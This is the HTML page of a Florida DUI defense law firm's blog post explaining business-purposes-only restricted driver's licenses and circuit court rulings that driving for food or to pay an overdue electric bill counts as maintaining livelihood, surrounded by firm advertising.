ease-in-out}#nav-icon3.open span{background:#fff}#nav-icon3 span:first-child{top:0}#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3){top:9px}#nav-icon3 span:nth-child(4){top:18px}#nav-icon3.open span:first-child{top:18px;width:0%;left:50%}#nav-icon3.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-icon3.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-icon3.open span:nth-child(4){top:18px;width:0%;left:50%}.mainnav{background:#155ea4;box-sizing:border-box;border-left:2px solid #fff;position:fixed;z-index:999999;overflow:auto;top:0;right:-300px;width:300px;height:100%;margin:0;transition:all .3s ease 0s;padding:15px 0 0}.wrapper{position:relative;left:0;transition:all .3s ease 0s}.olay{display:block;visibility:hidden;position:fixed;width:100%;height:100%;left:0;top:0;background:rgba(6,14,64,.85);transition:all .6s ease 0s;opacity:0;z-index:-1}.menuopen{overflow:hidden}.menuopen .wrapper{left:-300px}.menuopen .olay{visibility:visible;opacity:1;z-index:99999}.menuopen .mainnav{right:0}.mainnav nav>ul{display:block}.mainnav nav>ul>li{overflow:hidden;padding:0}.mainnav nav>ul>li>a{width:100%;text-align:left;display:flex;align-items:center;font-size:18px;line-height:normal;min-height:44px;padding:0 25px}.mainnav nav ul li ul{position:static;display:none;width:auto;opacity:1!important;visibility:visible!important;transform:none!important;position:static;background:rgba(0,0,0,.1);box-shadow:inset 0 4px 10px rgba(0,0,0,.1);border-bottom:none}.mainnav nav ul li ul li a{padding:8px 15px;padding-left:40px;color:#fff;font-size:17px}.mainnav nav a.listarrow{width:calc(100% - 40px)}.submenu_btn{display:block;width:40px;height:44px;background:url('https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/images/chevron-down-solid.svg') center center no-repeat;background-size:18px auto;position:absolute;right:0;top:0;transition:.15s ease-in}.submenu_btn.open{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.mainnav nav>ul ul li a{color:#fff;font-size:18px;letter-spacing:.2px}.mainnav nav>ul ul .submenu_btn{height:34px}.mainnav nav>ul ul ul li a{padding-left:45px;padding-right:15px}.mainnav_wrapper{margin-left:auto;margin-right:25px}h1{font-size:50px}h3{font-size:36px}h6{font-size:18px}.footer_links{width:50%;margin-left:0;padding-right:15px}.case_form{width:100%;padding-top:40px}.case_form .evaluation_form{max-width:none}.footer .content{padding-top:60px;padding-bottom:40px}.social_list{padding:30px 0}.social_list h6{font-size:18px}.social_list ul li{padding:0 10px}.social_list ul li a{font-size:34px;padding:0 15px}.profile_info .title{float:left;max-width:450px;padding-right:30px}}@media only screen and (max-width:767px){.header .d-flex{min-height:80px}.tel_link{font-size:.1px;text-indent:-9999px}.tel_link i{font-size:28px;text-indent:0;margin-right:0}h1{font-size:46px}h3{font-size:34px}.social_list h6{padding-right:15px}.social_list ul li{padding:0 5px}.footer_logo_wrapper{width:100%;margin-bottom:40px}.footer_logo{margin:0 auto}.footer_links{width:100%}.case_form{width:100%;padding-top:30px}.copyright_wrapper{padding:20px 0;text-align:center}.copyright_wrapper ul{justify-content:center;padding-bottom:15px}.footer .content{padding-top:40px;padding-bottom:20px}.tel_link{display:none}.mobview{display:inline-flex}.tel_link{font-size:18px;text-indent:0}.tel_link i{margin-right:20px}.mainnav{display:flex;flex-direction:column;justify-content:space-between}.mainnav .tel_link{margin:15px}.profile_hero .caption{padding-top:120px;padding-bottom:50px}.profile_hero .caption h6{padding-bottom:15px}.profile_info{padding-top:60px;padding-bottom:60px}.profile_info .title{float:none;max-width:none;padding-right:0;padding-bottom:25px}.sticky_sidebar .is_stuck{position:static!important;width:100%!important}.sticky_sidebar .is_stuck+div{display:none!important}}@media only screen and (max-width:479px){.logo{width:240px}.tel_link{padding:0 15px}.mainnav_wrapper{margin-right:15px}h1{font-size:44px}h3{font-size:32px}.social_list ul li a{font-size:30px;padding:0 10px}.social_list h6{font-size:16px;padding-right:10px}.std_content p em{font-size:18px}}@media only screen and (min-width:320px) and (max-width:374px){h1{font-size:42px}h3{font-size:30px}.social_list .d-flex{flex-direction:column;align-items:center;justify-content:center;text-align:center}.social_list{padding:22px 0}.social_list h6{font-size:16px;padding-right:0;padding-bottom:15px}.mainnav{width:260px;right:-260px}.menuopen .wrapper{left:-260px}}</style><link rel="preload" data-rocket-preload as="image" href="https://cdn.userway.org/widgetapp/images/body_wh.svg" fetchpriority="high">
	<link rel="canonical" href="https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Driving On a Business Purposes Only License In Florida - Mydock Law" />
	<meta property="og:description" content="If a driver charged with a DUI and/or a violation of Florida&#8217;s Implied Consent Law (for a breath alcohol test result of .08 or more / refusal to submit to a test), demands a formal review hearing to challenge the administrative suspension of their privilege to drive, the Department of Highway and Safety Motor Vehicles&hellip; Continue reading Driving On a Business Purposes Only License In Florida" />
	<meta property="og:url" content="https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/" />
	<meta property="og:site_name" content="Mydock Law" />
	<meta property="article:published_time" content="2024-03-26T18:46:18+00:00" />
	<meta property="article:modified_time" content="2024-03-26T18:46:19+00:00" />
	<meta name="author" content="admin-mydocklaw" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin-mydocklaw" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/#article","isPartOf":{"@id":"https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/"},"author":{"name":"admin-mydocklaw","@id":"https://www.mydocklaw.com/#/schema/person/7eed19d91ab50b2bc0f3e2b041b1c405"},"headline":"Driving On a Business Purposes Only License In Florida","datePublished":"2024-03-26T18:46:18+00:00","dateModified":"2024-03-26T18:46:19+00:00","mainEntityOfPage":{"@id":"https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/"},"wordCount":1747,"publisher":{"@id":"https://www.mydocklaw.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/","url":"https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/","name":"Driving On a Business Purposes Only License In Florida - Mydock Law","isPartOf":{"@id":"https://www.mydocklaw.com/#website"},"datePublished":"2024-03-26T18:46:18+00:00","dateModified":"2024-03-26T18:46:19+00:00","breadcrumb":{"@id":"https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.mydocklaw.com/resources/"},{"@type":"ListItem","position":2,"name":"Driving On a Business Purposes Only License In Florida"}]},{"@type":"WebSite","@id":"https://www.mydocklaw.com/#website","url":"https://www.mydocklaw.com/","name":"Mydock Law","description":"DUI Attorney, Saint Augustine, FL","publisher":{"@id":"https://www.mydocklaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mydocklaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mydocklaw.com/#organization","name":"Mydock Law","url":"https://www.mydocklaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mydocklaw.com/#/schema/logo/image/","url":"https://www.mydocklaw.com/wp-content/uploads/2023/09/logo.png","contentUrl":"https://www.mydocklaw.com/wp-content/uploads/2023/09/logo.png","width":382,"height":34,"caption":"Mydock Law"},"image":{"@id":"https://www.mydocklaw.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mydocklaw.com/#/schema/person/7eed19d91ab50b2bc0f3e2b041b1c405","name":"admin-mydocklaw","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mydocklaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b33845c4b8ee28e95e6fece5e1ad2d0c22b00741b087f85e99cf8e3215cf148b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b33845c4b8ee28e95e6fece5e1ad2d0c22b00741b087f85e99cf8e3215cf148b?s=96&d=mm&r=g","caption":"admin-mydocklaw"},"sameAs":["https://www.mydocklaw.com"],"url":"https://www.mydocklaw.com/resources/author/admin-mydocklaw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Mydock Law &raquo; Feed" href="https://www.mydocklaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mydock Law &raquo; Comments Feed" href="https://www.mydocklaw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mydock Law &raquo; Driving On a Business Purposes Only License In Florida Comments Feed" href="https://www.mydocklaw.com/resources/driving-on-a-business-purposes-only-license-in-florida/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mydocklaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mydocklaw.com%2Fresources%2Fdriving-on-a-business-purposes-only-license-in-florida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mydocklaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mydocklaw.com%2Fresources%2Fdriving-on-a-business-purposes-only-license-in-florida%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>
<style id='wp-block-library-inline-css'></style><style id='wp-block-list-inline-css'></style>
<style id='global-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>










<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.mydocklaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<script src="https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/js/jquery-1.9.1.min.js?ver=6.9" id="jquery-js"></script>
<script src="https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/js/jquery.hoverIntent.minified.js?ver=6.9" id="hoverintent-min-js-js"></script>
<script src="https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/js/slick.min.js?ver=6.9" id="slick-min-js"></script>
<script src="https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/js/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js-js"></script>
<script src="https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-min-js-js"></script>
<script src="https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/js/custom.js?ver=6.9" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://www.mydocklaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mydocklaw.com/wp-json/wp/v2/posts/422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mydocklaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mydocklaw.com/?p=422' />
<meta name="cdp-version" content="1.5.0" /><link rel="pingback" href="https://www.mydocklaw.com/xmlrpc.php"><link rel="icon" href="https://www.mydocklaw.com/wp-content/uploads/2023/10/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mydocklaw.com/wp-content/uploads/2023/10/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mydocklaw.com/wp-content/uploads/2023/10/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mydocklaw.com/wp-content/uploads/2023/10/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-422 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-mydocklaw-theme is-light-theme no-js singular">
<!-- wrapper starts -->
<div  class="wrapper">
    
    <!-- Header Starts -->
    <header  class="header">
        <div  class="container">
            <div class="row">
                <div class="col-md-12 d-flex align-items-center justify-content-between">
                    <div class="logo">
                                                <a href="https://www.mydocklaw.com/"><img src="https://www.mydocklaw.com/wp-content/uploads/2023/09/logo.png" alt="Website Logo"></a>
                    </div>
                    <div class="mainnav_wrapper">
                        <div class="mainnav">
                            <nav>
                                <ul>
                                    <li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://www.mydocklaw.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mydocklaw.com/attorney-profile/">Attorney Profile</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-practice-area menu-item-has-children menu-item-31"><a href="https://www.mydocklaw.com/practice-area/dui/">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-practice-area menu-item-270"><a href="https://www.mydocklaw.com/practice-area/dui/">St. Augustine DUI Attorney</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-practice-area menu-item-265"><a href="https://www.mydocklaw.com/practice-area/criminal-defense/">St. Augustine Criminal Defense Lawyer</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-practice-area menu-item-266"><a href="https://www.mydocklaw.com/practice-area/traffic-tickets/">St. Augustine Traffic Ticket Attorney</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mydocklaw.com/contact/">Contact</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-390"><a href="https://www.mydocklaw.com/resources/">Blog</a></li>
                                </ul>
                            </nav>
                        </div>
                        <a href="tel:" class="tel_link"><i class="fa-solid fa-mobile-screen-button"></i> (904) 494-8402</a>
                    </div>
                    <div id="nav-icon3" class="mobile_menubtn">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    <div class="olay"></div>
                </div>
            </div>
        </div>
    </header>	
    <!-- Header ends --><section  class="profile_hero">
    <div  class="container">
        <div class="row">
            <div class="col-md-12 caption text-center">
                <h1>Driving On a Business Purposes Only License In Florida</h1>
            </div>
        </div>
    </div>
</section>
<section  class="profile_info std_content">
    <div  class="container">
        <div class="row">
            <div class="col-md-12">
            		
<p>If a driver charged with a DUI and/or a violation of Florida&#8217;s Implied Consent Law (for a breath alcohol test result of .08 or more / refusal to submit to a test), demands a formal review hearing to challenge the administrative suspension of their privilege to drive, the Department of Highway and Safety Motor Vehicles will usually issue a temporary driving permit restricted to business purposes only.&nbsp;</p>



<p>The initial permit will be for 42-days, but should be extended until the formal review hearing is completed. While the hearing is pending, the permits issued by the Department will be a piece of paper with a red stamp. If the driver chooses to consent to the administrative suspension, and waive a formal review hearing to avoid the hard penalty of no driving (90 days for a first refusal; 30 days for a first breath alcohol test of .08 or more), the&nbsp;Department of Highway and Safety Motor Vehicles will usually issue a driving permit restricted to business purposes only. The license will be a plastic card with a &#8220;C&#8221; restriction printed on the front, indicating BPO.&nbsp;</p>



<p><a href="https://www.flhsmv.gov/driver-licenses-id-cards/general-information/license-classes-endorsements-designations/">https://www.flhsmv.gov/driver-licenses-id-cards/general-information/license-classes-endorsements-designations/</a></p>



<p>If you were arrested for a violation of Florida statute section 316.193 (“Driving under the influence; penalties”) and need an experienced DUI defense attorney in St. Augustine, call Mydock Law at (904) 864-3002 for a free consultation.&nbsp;</p>



<p><strong>WHAT IS A BUSINESS PURPOSES ONLY LICENSE IN FLORIDA</strong></p>



<p>By statutory definition, a driving privilege restricted to “business purposes only” means a driving privilege that is limited to any driving necessary to maintain livelihood, including driving to and from work, necessary on-the-job driving, driving for educational purposes, and driving for church and for medical purposes. See 322.271(1)(c).&nbsp;</p>



<p>A business purpose only license is limited to:</p>



<ul class="wp-block-list">
<li>any driving necessary to maintain livelihood</li>



<li>driving to and from work</li>



<li>necessary on-the-job driving</li>



<li>driving for educational purposes</li>



<li>driving for church purposes</li>



<li>driving for medical purposes</li>
</ul>



<p>See Florida Statutes, section 322.271 (“Authority to modify revocation, cancellation, or suspension order.”)&nbsp;</p>



<p><a href="http://www.leg.state.fl.us/statutes/index.cfm?App_mode=Display_Statute&amp;URL=0300-0399/0322/Sections/0322.271.html">http://www.leg.state.fl.us/statutes/index.cfm?App_mode=Display_Statute&amp;URL=0300-0399/0322/Sections/0322.271.html</a>&nbsp;</p>



<p>If you need an attorney to fight a breath alcohol test at the DMV in St. Johns County, Florida or surrounding areas contact Mydock Law at (904) 864-3002 for a free consultation.</p>



<p><strong>DRIVING NECESSARY TO MAINTAIN LIVELIHOOD INCLUDES FAST FOOD</strong></p>



<p>The catch all provision of section 322.271 (“necessary to maintain livelihood”) has some grey area that is often the subject to the discretion of the stopping officer. Contrary to what some deputies may believe, the law allows driving on a BPO license to get fast food. Examples include State v. Quiroli, 9 Fla. L. Weekly Supp. 780b (Fla. 15<sup>th</sup> Cir. Ct., Sept. 12, 2002), and Allart v. State, 9 Fla. L. Weekly 499c (Fla. 20<sup>th</sup>&nbsp; Cir. Ct., June 6, 2002).</p>



<p>In State v. Quiroli, 9 Fla. L. Weekly Supp. 780b (Fla. 15<sup>th</sup> Cir. Ct., Sept. 12, 2002), the Court was presented with an issue of statutory interpretation and construction. In that case the Defendant held a driving permit restricted to driving for &#8220;business purposes only.&#8221; Pursuant to Section 322.271(c)(l), Florida Statutes a driving privilege restricted to &#8220;business purposes only&#8221; means a driving privilege that is limited to any driving necessary to maintain livelihood, including driving to and from work, necessary on the job driving, driving for educational purposes, and driving for church and medical purposes. F.S. §322.271(c)(l) (2001). Driving for any other purpose other than as provided by the subject statute is not permitted by a person whose driving privilege has been restricted to business only purposes. See F.S.&nbsp;</p>



<p>§322.271(c)(2) (2001). In addition, a temporary driving permit restricted to business purposes shall not be used for pleasure, recreational, or nonessential driving. See F.S. §322.282(2)(b ).</p>



<p>In determining whether the act of purchasing food is authorized under the applicable statutes it becomes necessary for the Court to interpret the legislature&#8217;s use of the word &#8220;livelihood&#8221; within the statute. In attempting to interpret and construe a statute, the statutory language is the first consideration of statutory construction. Capers v. State, 678 So.2d 330 (Fla. 1996). Words used by the legislature are to be construed in their plain and ordinary sense. State v. C.H, 421 So.2d 62, 64 (Fla. 4th DCA 1982). In an effort to ascertain the plain and ordinary meaning which a legislature intended to ascribe to a term, the court may refer to a dictionary. L.B. v. State, 700 So.2d 370,372 (Fla. 1997). In addition, when interpreting statutes &#8220;courts will not ascribe to the Legislature an intent to create absurd or harsh consequences, and so an interpretation avoiding absurdity is always preferred.&#8221; State v. C.H., 421 So.2d 62, 64 (Fla. 4th DCA 1982), citing City of St. Petersburg v. Siebold, 48 So.2d 291, 294 (Fla. 1950). &#8220;Livelihood&#8221; is defined as a means of support or subsistence. Black&#8217;s Law Dictionary 934 ( 6th ed. 1990). &#8220;Support&#8221; is defined as that which furnishes a livelihood; a source or means of living; subsistence, sustenance, maintaining a living. Black&#8217;s Law Dictionary 1439 (6th ed. 1990). Support is considered to include anything requisite to housing, feeding, clothing, health, etc. See Id. (emphasis added).&nbsp;</p>



<p>From these definitions, the Court determined that the legislature intended the provisions of Section 322.217( 1 )( c ), Florida Statutes as limiting business purposes only driving to driving necessary to maintain livelihood, includes driving necessary to obtain food. &nbsp;</p>



<p>Accordingly the Defendant&#8217;s motion to dismiss was granted.</p>



<p>The Court in Quiroli noted that other circuits have held that as a matter of law a business purposes only restriction permits a driver to drive to shop for the basic necessities of life, such as food. See Allart v. State, 9 Fla. L. Weekly 499c (Fla. 20<sup>th</sup>&nbsp; Cir. Ct., June 6, 2002) (conviction for driving in violation of driver&#8217;s restriction overturned where evidence only showed that the defendant drove from his house to McDonald&#8217;s to get something to eat.).</p>



<p><strong>DRIVING NECESSARY TO MAINTAIN LIVELIHOOD INCLUDES PAYING AN OVERDUE RESIDENTIAL ELECTRIC BILL</strong></p>



<p>In Vilches v. State, 12 Fla. L. Weekly Supp. 530a (Fla. 11<sup>th</sup> Cir. Ct., March 29, 2005), the defendant’s driver&#8217;s license was restricted to &#8220;business purposes only.&#8221; The county court interpreted this restricted license as permitting driving for employment purposes only. However, the applicable statutory provision permits &#8220;any driving necessary to maintain a livelihood.&#8221; See §322.271(1)(c)l, Fla. Stat. (2003). The Defendant maintained that this language should be given a broad interpretation. The Defendant relied upon State v. Quiroli, 9 Fla. L. Weekly Supp. 780b (Fla. 15th Cir. Ct. 2002) and Allart v. State, 9 Fla. L. Weekly Supp. 499c (Fla. 6th Cir. Ct. 2001). Both of these cases utilize the dictionary definition of the term &#8220;livelihood&#8221; as meaning &#8220;support and subsistence&#8221;. Each case thus interprets the term &#8220;livelihood&#8221; as used in §322.271(1)(c) to include such as activities requisite to the maintenance of housing, the obtaining of food and clothing, health care needs, or like subsistence concerns. Such an interpretation, Quiroli and Allart reason, would allow a person with a &#8220;business purposes only&#8221; license to drive for the basic necessities of life.&nbsp;</p>



<p>The Defendant argued that Quiroli is factually distinguishable and interprets the term &#8220;livelihood&#8221; as driving necessary to maintain means, i.e., income. The State relied upon cases dealing with other subject matter that define the term &#8220;livelihood&#8221; in this fashion. However, the State cited no authority for its interpretation of the statute at issue.&nbsp;</p>



<p>In looking to the legislative history of the statute, paragraph (c) was added to subsection (1) of§ 322.271, Fla. Stat. in 1986. This subsection defined a &#8220;business purposes&#8221; license. See Ch. 86.296 §7, p. 2227, Laws of Fla. As explained in the final bill analysis &#8220;[a] &#8216;business purposes&#8217; license allows for employment driving plus driving necessary to maintain one&#8217;s livelihood, including driving for shopping, church and medical care.&#8221; See H.R. Comm. on Criminal Justice, Final Bill &amp; Economic Impact Statement, HB 8-B (June 18, 1986). In essence, it appears that the legislature intended for a &#8220;business purposes only&#8221; licensee to be able to drive to and from work, in addition to any necessary on the job driving, as well as driving for educational purposes, essential shopping, church or medical purposes. See Britt v. State, 50 Fla. Supp. 2d 16, 17 (Fla. 9th Cir. Ct.1991 ). Both Quiroli and Britt point out that the impermissible purposes of the statute are pleasure, recreational, social or non­essential driving.&nbsp;</p>



<p>Given the expansive intent of the legislature in its use of the term &#8220;business purposes&#8221; as expressed in the legislative history of §322.271(1)(c)l, as well as the persuasive reasoning of Quiroli, Britt and Allart, we believe that the defendant’s driving of a motor vehicle to pay an overdue residential electric bill is within the scope of &#8220;maintaining a livelihood&#8221;. The term &#8220;livelihood&#8221; would include such driving where an immediate threat exists, as in this case, to discontinue the Defendant’s electricity. Therefore, we find that the lower court erred by denying the Defendant’s motions for judgment of acquittal.&nbsp; The lower court ruling was REVERSED AND REMANDED.</p>



<p><strong>Attorney for Driving Under the Influence arrest in St. Augustine or St. Johns County</strong></p>



<p>Attorney Travis Mydock is a Board-Certified Specialist in Criminal Trial Law by The Florida Bar. His practice is limited to DUI and criminal defense.&nbsp;</p>



<p>Mydock Law is a boutique criminal defense law firm located in St. Augustine, Florida. The firm frequently defends DUI cases in the Seventh Judicial Circuit: Flagler, Putnam, St. Johns, and Volusia counties; the Fourth Judicial Circuit: Clay and Duval counties; and the Eighth Judicial Circuit: Alachua, Bradford, and Baker counties.</p>



<p>Attorney Mydock has vast experience in all types of Florida DUI/DWI cases and related issues. Mydock Law frequently defends Florida DUI/DWI cases in the following cities:&nbsp;</p>



<p>St. Johns County DUI/DWI<br>St. Augustine DUI/DWI<br>Ponte Vedra Beach DUI/DWI<br>Ponte Vedra DUI/DWI<br>Julington Creek DUI/DWI<br>Nocatee DUI/DWI<br>Silverleaf DUI/DWI<br>Fruit Cove DUI/DWI<br>Cresent Beach DUI/DWI<br>Hastings DUI/DWI</p>



<p>Flagler DUI/DWI<br>Palm Coast DUI/DWI<br>Flagler Beach DUI/DWI<br>Bunnell DUI/DWI</p>



<p>Duval County DUI/DWI<br>Jacksonville DUI/DWI<br>Jacksonville Beach DUI/DWI</p>



<p>Clay County DUI/DWI<br>Green Cove Springs DUI/DWI<br><br>Putnam County DUI/DWI<br>Palatka DUI/DWI<br>Interlachen DUI/DWI<br><br>Volusia County DUI/DWI<br>Ormond Beach DUI/DWI<br>Daytona Beach DUI/DWI<br>Bike Week DUI/DWI<br>Motorcycle DUI/DWI</p>



<p>If you have been arrested for DUI in St. Augustine or surrounding areas, call Mydock Law at (904) 864-3002 for a free and confidential case evaluation.&nbsp;</p>



<p>Revised March 26, 2024</p>



<p>Legal Disclaimer: The information you obtain on this site is not, nor is it intended to be, legal advice. You should always consult an attorney for specific legal advice regarding your individual situation. Review of this website does not create an attorney-client relationship</p>
            </div>
        </div>
    </div>
</section>
    <!-- footer starts -->
    <footer data-wpr-lazyrender="1" class="footer">
        <div  class="social_list">
            <div  class="container">
                <div class="row">
                                      <div class="col-md-12 d-flex align-items-center justify-content-center">
                        <h6>Mydock On Social</h6>
                        <ul>
                                                         <li><a href="https://www.facebook.com/mydocklaw/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
                                                          <li><a href="https://twitter.com/mydocklaw" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>
                                                          <li><a href="https://www.linkedin.com/in/travis-mydock-b5856a7" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a></li>
                                                    </ul>
                    </div>
                                  </div>
            </div>
        </div>
        <div class="container">
            <div class="row justify-content-between content">
                <div class="col-auto footer_logo_wrapper">
                    <div class="footer_logo">
                        <a href="https://www.mydocklaw.com"><img src="https://www.mydocklaw.com/wp-content/uploads/2023/09/footerlogo.png" alt="Logo"></a>
                    </div>
                </div>
                <div class="col-auto footer_links"><h6>Navigation</h6><nav class="menu-footer_menu-container" aria-label="Navigation"><ul id="menu-footer_menu" class="menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108"><a href="https://www.mydocklaw.com/">Home</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.mydocklaw.com/attorney-profile/">Attorney Profile</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-practice-area menu-item-113"><a href="https://www.mydocklaw.com/practice-area/dui/">Practice Areas</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.mydocklaw.com/contact/">Contact</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-377"><a href="https://www.mydocklaw.com/resources/">Blog</a></li>
</ul></nav></div>                                <div class="col-auto case_form">
                    <h3><strong>Hire Mydock Law</strong> For Your Criminal Case</h3>
                    <div class="evaluation_form">
                       <form method="post" action="https://www.mydocklaw.com/?na=s">
                            <div class="form-group">
                                <input type="email" name="ne" class="form-control"  placeholder="ENTER YOUR EMAIL" required>
                            </div>
                            <div class="form-group">
                                <input type="submit" class="btn btn-primary" value="Get My Free Case Evaluation">
                            </div>
                        </form>
                    </div>
                </div>
                            </div>
			<div class="site-disclaimer">
			<p>
								DISCLAIMER: This website is for informational purposes only and does not constitute legal advice. Always consult with an experienced criminal defense attorney about the specifics of your case. Review of this website does not create an attorney client relationship.
			</p>
		</div>
        </div>
        <div  class="copyright_wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 d-md-flex flex-md-row-reverse align-items-center justify-content-between">
                        <ul>
                            <li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.mydocklaw.com/privacy/">Privacy</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.mydocklaw.com/accessibility/">Accessibility Statement</a></li>
                        </ul>
